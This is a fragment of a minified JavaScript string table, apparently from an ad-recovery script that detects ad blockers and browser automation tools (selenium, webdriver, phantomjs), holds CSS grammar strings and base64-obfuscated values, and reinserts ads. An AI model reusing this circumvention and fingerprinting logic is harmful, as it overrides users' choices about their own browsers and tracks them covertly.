property","<'bottom'>","open","<number>|left|center|right|leftwards|rightwards","` should not contain a prelude","<'row-gap'> <'column-gap'>?","[pack|next]||[definite-first|ordered]","event_sample_ratio","phantomjs","anymind","toPrimitive","/cgi-bin/PelicanC.dll","Blocked interstial slot define:","parseInt","random","hash","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","[<length-percentage>|top|center|bottom]#","matcher","onmousedown","recoverCMP","normal|[<number> <integer>?]","':' <ident-token>|':' <function-token> <any-value> ')'","window.parent.parent.apstag.runtime.callCqWrapper",'" is a required argument.',"generatedColumn","Identifier is expected but function found","script_version","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","tan( <calc-sum> )","isVisibleIframe","Anchor element doesn't have parent","min( <calc-sum># )","[alternate||[over|under]]|inter-character","RPC","clearTimeout","https://qa.ad-shield.io","isRemoved","<masking-mode>#","concat","attributionsrc","<compound-selector> [<combinator>? <compound-selector>]*","signalStatus","<head","lookupType","mismatchOffset","sources","` for ","text-ad","adshield-loaded","<display-outside>?&&[flow|flow-root]?&&list-item","xhr.onreadystatechange not set","padding|border","none|element|auto","fundingchoices","Combinator","gpt-nextmillenium","fminer","fromArray","normal|[<string> <number>]#","analytics","addAtrule_","substrToCursor","SyntaxReferenceError","PluginArray","getAttributeKeys","20030107",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"CanvasCaptureMediaStream","https://ad-delivery.net/px.gif?ch=2","substringToPos","onreadystatechange","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","translateZ( <length> )","body","getTargeting","setHTMLUnsafe","[<box>|border|padding|content|text]#","auto|after","Window_setTimeout","__selenium_unwrapped","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","wrap|none","auto|[over|under]&&[right|left]?","[<declaration>? ';']* <declaration>?","webgl","searchParams","setAttributeNS","nightmarejs","first","<blend-mode>#","destroySlots","from|to|<percentage>|<timeline-range-name> <percentage>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","gpt-anymind",'meta[http-equiv="Content-Security-Policy"]',"dpcm","element-attributes","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","object-keys","EventTarget_addEventListener","ivt","<'margin-top'>","svmin","[stretch|repeat|round|space]{1,2}","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","awesomium","blob:","default|menu|tooltip|sheet|none","MatchOnceBuffer","<clip-source>|[<basic-shape>||<geometry-box>]|none","addType_","onmessage","Invalid protect url: ","as_inmobi_cmp_host","acceptableAdsBait","crios","function-token","isVisibleContent","createObjectURL","is_blocking_ads","types","ops","url-equal","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","opera","size","response","enjgioijew","sequentum","counters( <counter-name> , <string> , <counter-style>? )","getStorageUpdates","HTMLIFrameElement","Boolean","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","onload","<single-transition>#","cmVzZXJ2ZWQx","denied","url( <string> <url-modifier>* )|<url-token>","handlers","margin-left","j-town.net","catch","addMapping","nearest-neighbor|bicubic","ldoceonline.com","ads-partners.coupang.com","timestamp","mustExcludeStrings","lastUrl","auto|from-font|[under||[left|right]]","Position rule '","scheduler unhandled exception - ","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","xhr_defer","ms, heartbeat timeout to ","combinator","documentFocus","is_blocking_acceptable_ads","cache_isbot","Generator is already executing.","[proportional-nums|tabular-nums]","all|<custom-ident>","single|multiple","region","<position>#","<percentage>|<length>","features","properties","command","encodeURIComponent","<'align-self'> <'justify-self'>?","checkAtruleName","getRandomValues","At-rule `@","toLowerCase","Selector","<color>&&<color-stop-angle>?","api.reurl.co.kr","__uspapiLocator","[<compound-selector>? <pseudo-compound-selector>*]!","':' [before|after|first-line|first-letter]","UnicodeRange","banner-ad","appendScriptElementAsync","EventTarget","port1","[<line-names>|<name-repeat>]+","ellipse( [<shape-radius>{2}]? [at <position>]? )","content_area","<number-percentage>{1,4}&&fill?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","auto|<custom-ident>","<'flex-grow'>","ms, fetchElapsed: ","<image>","level","xyz|xyz-d50|xyz-d65","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","gpt-publisher","Invalid protect url prefix: ","rotateX( [<angle>|<zero>] )","<angle-percentage>","/didomi_cmp.js","], Elapsed: ","getSlots","cache_is_blocking_acceptable_ads","<'min-block-size'>",'{"type": "tag", "marshalled": "<html></html>"}',"navigator.permissions is undefined","Ratio","NestingSelector","$chrome_asyncScriptInfo","profile","immediate","cache_adblock_circumvent_score","Failed to detect bot:","Group","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","IFrame","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ddg/","<custom-ident>","chained|none","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","as_adblock","div#contents","result","iframe ready timeout (fetch finish) ","coupang-dynamic","_array","   ","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","players","getDetections","deg","adshield_apply","[<geometry-box>|no-clip]#","Plus sign","visible|hidden|clip|scroll|auto","responseText","error on contentWindow","insertImpl","cos( <calc-sum> )","eventName","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","navigator.plugins is undefined","HTMLScriptElement","onmozfullscreenchange","nullable","gpt_requested_time","visible|auto|hidden","HTMLAnchorElement","<'max-block-size'>","player","r script executed more than once","structure","eventStatus","invert( <number-percentage> )","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Event","fmget_targets","onError","__webdriver_script_fn","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","perspective( [<length [0,∞]>|none] )","appendList","translate( <length-percentage> , <length-percentage>? )","ssmas","startOffset","MSG_SYN_URG","didomiConfig","Wrong node type `","` for `visit` option (should be: ","__tcfloaded_cache","gpt-vuukle","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","matchProperty","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","supports(","removeItem","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Unexpected err while detecting cosmetic filter: ","<complex-real-selector>#","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Unknown type","Blocked prebid request error for ","Mismatch","false|true","query","setInterval","errorTrace signal unexpected behaviour","<string>|<custom-ident>+","createAuctionNonce","at-keyword-token","minViewportWidth","protectUrlContext","eWJmcQ==","Missed `structure` field in `","charAt","parse","?as-revalidator=","start","<color>{1,4}","read-only|read-write|write-only","whitespace-token","<ident>|<function-token> <any-value> )","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","[native code]",", fetch: ","span","getBidResponses","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<geometry-box>#","<'margin-left'>","explicit","First-party image load failed","document.querySelectorAll","consumeNumber","syntax","top|bottom|block-start|block-end|inline-start|inline-end","[<predefined-rgb-params>|<xyz-params>]","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","mismatchLength","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","cnlwYQ==","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","adshieldMaxRTT","DeclarationList","admiral","finally","auto|<svg-length>","MSG_ACK_INVISIBLE","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","iframe load timeout-fetch error: ","https://report.error-report.com/modal?","<'padding-left'>{1,2}","normal|<feature-tag-value>#",'" failed. One or more unexpected results received.',"content-box|border-box","tpmn","sdkVersion","clientWidth","Element_classList","not",'iframe[name="',"descriptors","traffective","[recoverTcfCMP] inserting ","insertAdjacentHTML","Element","leave","recovery","Invalid reserved state: ","not_blocking_ads","<angle-percentage>{1,2}","Error","pluginsLength","Parse error: ","only","getElementById","break-walk","width-less-than","&url=","728px","dXl5aw==","memory","params","initMain","auto|grayscale","<color> <color-stop-length>?","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","data:text/html,"," cmp...","contents|none","requestIdleCallback","browserLanguage","pos","_serializeMappings","dark","Identifier is expected","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","hash-token","adshield","unknown","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","boolean","[<integer>&&<symbol>]#","` has no known descriptors","auto|all|none","text_ads","decode","findLast","offsetAndType","url-path-not-equal","iframe negotiate: configure message timeout: ","(E2) Invalid protect url: ","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","normal|compact","encodeUrl","<number>|<percentage>|none","parseWithFallback","str","declarationList","read-only|read-write|read-write-plaintext-only","prompt","trident","insertRule","<font-stretch-absolute>","ApplePayError","( <media-condition> )|<media-feature>|<general-enclosed>","27d518f0","infinityfree.com","papi","innerText","detect","Worker","unsafe|safe","<color>","<grid-line> [/ <grid-line>]?","Yml4cXJod245emptNTRvMTJmZTBz","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","outerHeight","sizes","__webdriverFunc","<'top'>","<shape>|auto","/view","[none|<keyframes-name>]#","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","https://static.dable.io/dist/plugin.min.js","compact","isElementVisibilityHidden","dotted|solid|space|<string>","window.external.toString is not a function","unhandled exception - ","<track-size>+","-apple-system|BlinkMacSystemFont","$cdc_asdjflasutopfhvcZLmcf","ZWhvcg==","writable","consumeUntilLeftCurlyBracket","MSG_ACK_VISIBLE","light","consents","<length>|auto","Match","a2Zwdg==","<visual-box>||<length [0,∞]>","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","pluginsArray","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","ORDERED_NODE_ITERATOR_TYPE","findAllFragments","revert","/negotiate/v2/image?width=","AddMatchOnce","<'block-size'>","configurable","_generateSourcesContent","general-enclosed","out_of_page","w = window.parent.parent;","SECSSOBrowserChrome","uBO:","botKind","ab43d8d5","<single-animation-fill-mode>#","adsinteractive","pubads","protectHtml","positions","Date","collect","reserved2Output","parseRulePrelude","getType","none|<length-percentage> [<length-percentage> <length>?]?","<ident-token> : <declaration-value>? ['!' important]?","start|middle|end","/cdn/adx/open/integration.html","duration","normal|sub|super","base64 failed","calledSelenium","Negotiate v4 retry(","Document_querySelectorAll","<'border-style'>","CSSMozDocumentRule","[<family-name>|<generic-family>]#","Script","_file","<'margin-block'>","decorate","5092446ZBiGau","cssWideKeywords","keepOriginalAcceptableAds","document.getElementById","closed","max","__as_ready_resolve","as_","/pagead/drt/ui","parseContext",'Identifier "',"none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","brightness( <number-percentage> )","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Unknown node type: ","insertAdjacentElement","logicieleducatif.fr","https://qa.html-load.com","overflow","/favicon.png?","[AdBlockDetector] page unloaded while checking acceptable ads target ","before doesn't belong to list","gpt_loaded_time","v4ac1eiZr0","gpt-clickio","https://example.com/","visibility:","endpoint",'<\/script><script src="',"cqmin","Generic","replace|add|accumulate","coupang","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","Failed to load website due to adblock: ","<'inset-block-end'>","leftComparison","__fxdriver_unwrapped","can't access document.hidden","none|[crop||cross]","6d29821e","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","]-token","originalAds","text","Notification","<ns-prefix>? <ident-token>","atob-btoa","ghi","none|discard-before||discard-after||discard-inner","notifications","start|end|left|right|center|justify|match-parent","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","Negotiate async ads failed: ","charCode","viewport","relevantmagazine.com","getArg","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Headers","butt|round|square","aps","window.parent.parent.confiant.services().onASTAdLoad","Iframe got ready in ","e|pi|infinity|-infinity|NaN","Negotiate sync vital failed: ","__webdriver_unwrapped","file","nodes","applyTo","rawMessage","9999","replaceSync","<frequency>|<percentage>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<url>|none","adthrive","Please enter the password","[auto|reverse]||<angle>","lvb","[recoverTcfCMP] ","declaration","jizsl_","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","upright|rotate-left|rotate-right","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","&id=","elapsed_time_ms","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Unknown node type `","<custom-property-name>","plugins","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","scrollHeight","parentNode","previousSibling","inline|block|horizontal|vertical","botd","setTargeting","not <media-in-parens>","domAutomationController","Vertical line is expected","confirm","domAutomation","undefined",", width: ","getBoundingClientRect","dvmax","placeholders","auto|loose|normal|strict|anywhere","_sorted","__tcfapiLocator","origin","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","banner_ad","Comma","snigel","prepend","key",'Negotiate "',"FIRST_ORDERED_NODE_TYPE","CSSStyleDeclaration.set/get/removeProperty","contains","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","auto|<position>","map","Wrong value `","assign","domain switch: no src attribute","indexOf","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","limit_memory_filter","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","PerformanceEntry","AtrulePrelude","element-visible-selector","[none|start|end|center]{1,2}","prelude","normal|auto|<position>","['~'|'|'|'^'|'$'|'*']? '='","[<age>? <gender> <integer>?]","always|[anchors-valid||anchors-visible||no-overflow]","N/A","%%%INV_CODE%%%","mask","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","/gpt/setup","Heartbeat timeout.","Type of node should be an Object","loader","element","data-src","data","hasOwnProperty","blockIVT","selectors","getConfig","padding-left","Atrule","sourceRoot","dmtkcw==","initLogUploadHandler","ident-token","atob","crossorigin","rest","port2","canPlayType","filterExpression","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<length-percentage>&&hanging?&&each-line?","removeAttribute","url-path-equal","after","idFilter","Function name must be `url`","window.top._df.t","functionBind"," node type","cmVzZXJ2ZWQyT3V0cHV0","safari/firefox iframe timeout","none|in-flow|all","close","image-src: display-none","left|right|none|inline-start|inline-end","Promise","comma","recover_cmp_region","[<layer-name>#|<layer-name>?]","kind","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","window.top.document.domain;","getOutOfPage","<'justify-self'>|anchor-center","filter:","toSetString","lookupNonWSType","target","1128AGrOst","ing","3rd-party fetch error: ","label","requestIdleCallback not exists","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","calc( <calc-sum> )","toArray","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","/f.min.js","unprotect","value","insertData","webkitResolveLocalFileSystemURL","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","iframe error event","isInIframe","isAdBlockerDetected","skewY( [<angle>|<zero>] )","iframe message timeout","longestMatch","call","Failed to decode protect-id: id is empty","skipUntilBalanced","<body","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","none|[<number>|<percentage>]{1,3}","javascript:","split","gamezop.com","start|center|end|justify","ar-yahoo-v1","containerId","naver","<image>|<color>","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","isUnregistered","webDriver","preconnect","get-computed-style","none|<shadow>#","fromCharCode","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","jkl","parent_after",'{"apply-ratio":1,"',"can't access user-agent","Matching for a tree with var() is not supported","message","selector","instance","now","Declaration","<supports-decl>|<supports-selector-fn>","rightComparison","[historical-ligatures|no-historical-ligatures]","[<length>|<number>]{1,4}","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","stopImmediatePropagation","content|<'width'>","Failed to load profile: ","cqmax","normal|light|dark|<palette-identifier>","gpt-interworks","window.top.apstag.runtime.callCqWrapper","normal|break-word|anywhere","stroke","compareByGeneratedPositionsDeflatedNoLine","evalLength",";<\/script>","<'text-wrap-mode'>||<'text-wrap-style'>","spawn","computed","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<ident> ['.' <ident>]*","collapse|separate","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","[<bg-layer> ,]* <final-bg-layer>","[<length>{2,3}&&<color>?]","term","width not set properly","SupportsDeclaration","<complex-selector>#","height-equal-or-greater-than","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|circle|disc|square","Element_getAttribute","checkAtruleDescriptorName","findLastIndex","auto|<length>","none|<filter-function-list>|<-ms-filter-function-list>","logs","cmVzZXJ2ZWQxT3V0cHV0","'[' <custom-ident>* ']'","createSingleNodeList","reduceRight","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","server","--\x3e","config","Unknown context `","removeProperty","as_apply","sourceMapURL could not be parsed","normal|always","scale3d( [<number>|<percentage>]#{3} )","frame","usedJSHeapSize","<'max-height'>","grayscale( <number-percentage> )","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","tcloaded","sign( <calc-sum> )","relative","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","dictionnaire.lerobert.com","matched","https://t.html-load.com","mode","safari/firefox src fetch error","</head><body></body></html>","recovery_loaded_time","invalid protect-id prefix: ","numeric-only|allow-keywords","<counter-style>|<string>|none","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","MediaQuery","none|<custom-ident>+","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","adingo","Click","[[auto|<length-percentage>]{1,2}]#","margin: 0; padding: 0;","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'min-inline-size'>"," is blocked.","turn","tokenCount","Math","freeze","<time>|<percentage>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","allowRunInIframe","auto|stable&&both-edges?","ADS_FRAME","CefSharp","abTest","<compound-selector>#","<number-percentage>{1,4} fill?","onLoad",". Please enable 3rd-party image loading.","aria-label","PTZhMEc+UE9vMzdudj94JjFgXTJ0","tunebat.com","none|<length>","failed","SyntaxError","<'right'>","s.amazon-adsystem.com","nodeType","blocking_ads","hasAttribute","top","mod( <calc-sum> , <calc-sum> )","width-equal-or-less-than","offset",".setPAAPIConfigForGPT","as_window_id","return this","selector( <complex-selector> )","then","width not removed","[<page-selector>#]?","DisallowEmpty","title","onorientationchange"," or hex digit","teads","content_ad","originalLine","SharedWorker","enums","lvmax","as_inventories","Unknown at-rule descriptor",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Node_baseURI","nextState","json","<relative-real-selector-list>","isElementDisplayNone"," | ","gpt-highfivve","Condition","http://","forEachToken",";<\/script></head></html>","cWJ1dw==","break","Range","getAttribute","v7.5.11","_sourceRoot","token","<'pause-before'> <'pause-after'>?","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","bottom","responseURL","hsl|hwb|lch|oklch","use",", scrollX: ","getFirstListNode","revert-layer","JlhEX1FPaE1ybHRwUjFjNHpHClk=","__marker","image( <image-tags>? [<image-src>? , <color>?]! )","script_onerror","&domain=","khz","atan2( <calc-sum> , <calc-sum> )","lookupTypeNonSC","<mask-layer>#","DOMParser","pageview_id","getClickUrl","<font-weight-absolute>|bolder|lighter","channel","reject","<combinator>? <complex-selector>","Apple","/negotiate/v4/css?passcode=","Integer is expected","window.parent.document.domain;","rotateY( [<angle>|<zero>] )","replacingPlaceholders","middle","view( [<axis>||<'view-timeline-inset'>]? )","Forward report url to engineers","( <declaration> )","shouldApplyGdpr","atan( <calc-sum> )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<'inset-inline-start'>"," | value: ","insertList","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|reset|<number>|<percentage>","dvh",'Delim "',"thenStack","'))","https:","nowrap|wrap|wrap-reverse","<combinator>? <complex-real-selector>","initial|inherit|unset|revert|revert-layer","start|center|space-between|space-around","alt",":before","<media-in-parens> [and <media-in-parens>]+","_selenium","Unexpected combinator","<string> [<integer>|on|off]?","Mesa OffScreen","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adfit","EOF-token","internet_explorer","[<url> [format( <string># )]?|local( <family-name> )]#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","solid|double|dotted|dashed|wavy","padStart","[object Intl]",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"no-limit|<integer>","slice|clone","dataset","boundingClientRect","href","flat|preserve-3d","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","randomUUID","extra","documentElementKeys","selectorList","<unknown>","raider.io","<'margin-inline-end'>","purpose1 consent timeout","child-0","scroll( [<axis>||<scroller>]? )","addConnectionHandler","var(","https://c.html-load.com","contentWindow","adlib","/getconfig/sodar","normal|bold|<number [1,1000]>","HTMLFormElement","rotate( [<angle>|<zero>] )","!self","<number-zero-one>","flatMap","getSizes","fromSetString","getServices","<number [1,∞]>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","fetch","<repeat-style>#","startsWith","` structure definition","Spaces","Google","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","matchAtrulePrelude","gecko","(prefers-color-scheme: dark)","CrOS","none|always|column|page|spread","bot","mailto:","scroll","setProperty","min","scanWord","attributes","string-token","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","frames","svh","<'rest-before'> <'rest-after'>?","brave","MessageEvent","import","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","eval","blocked","tcString","Intl","getConsentMetadata","a3luYg==","wrong googletag.pubads()","<counter-style-name>|symbols( )","compareByOriginalPositionsNoSource","none|<image>|<mask-source>","addModule","compareByGeneratedPositionsDeflated","<line-style>{1,4}","requestNonPersonalizedAds","WebGLRenderingContext.getParameter is not a function","rch","<'margin-inline-start'>","number-token","f8d5326a","__lastWatirPrompt","ltr","ariaLabel","debug","auto|both|start|end|maximum|clear","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","should_apply_gdpr","Window_fetch","https://s.html-load.com","repeat|stretch|round","row|row-reverse|column|column-reverse","script_abort","<number>","<box>|border|text","isChannelConnected","shouldRemoveByUrl","Element_innerHTML","` node type definition","log","fixed","element out of viewable window","Terminate - profile not found","ins","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","langenscheidt.com","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","intersectionRect","none|mandatory|proximity","visibility","shift","ACK_VISIBLE","light-dark( <color> , <color> )","statusText","Keyword","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","listenerId","wdioElectron","none|both|horizontal|vertical|block|inline","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","<grid-line> [/ <grid-line>]{0,3}","urlGenerate","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<paint>",'style="background-color: ',"__gppLocator","toStringTag","abs( <calc-sum> )","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","test/view/passed","modifier","<number [0,1]>",'<meta name="color-scheme" content="',"Scope","webkitSpeechGrammar","recover_cmp_active","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","data:","getTime","components","[recovery] __tcfapi addEventListener","<media-not>|<media-and>|<media-or>|<media-in-parens>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","head","width-greater-than","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","normalize","[<container-name>]? 